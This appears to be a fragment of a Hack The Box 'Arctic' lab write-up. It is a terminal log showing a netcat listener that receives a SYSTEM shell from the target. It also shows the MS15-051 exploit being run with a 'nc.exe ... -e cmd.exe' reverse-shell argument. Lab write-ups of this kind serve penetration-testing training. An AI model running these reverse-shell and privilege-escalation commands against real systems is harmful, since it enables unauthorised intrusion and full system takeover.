 -------(root@kali)-------|(~/HackTheBox/artic)
|
|-->{SFire129}#nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.11] 49324
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>ms15-051.exe "nc.exe 10.10.14.25 4445 -e cmd.exe"
ms15-051.exe "nc.exe 10.10.14.25 4445 -e cmd.exe"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3380 created.
==============================